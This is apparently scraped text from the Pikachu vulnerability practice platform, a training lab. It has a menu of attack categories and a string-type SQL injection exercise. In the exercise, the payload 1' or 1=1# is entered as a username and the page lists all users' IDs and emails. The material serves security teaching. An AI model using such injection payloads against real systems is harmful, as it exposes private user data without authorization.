 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
sqli > 字符型注入
点一下提示~
what's your username?
1' or 1=1#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: a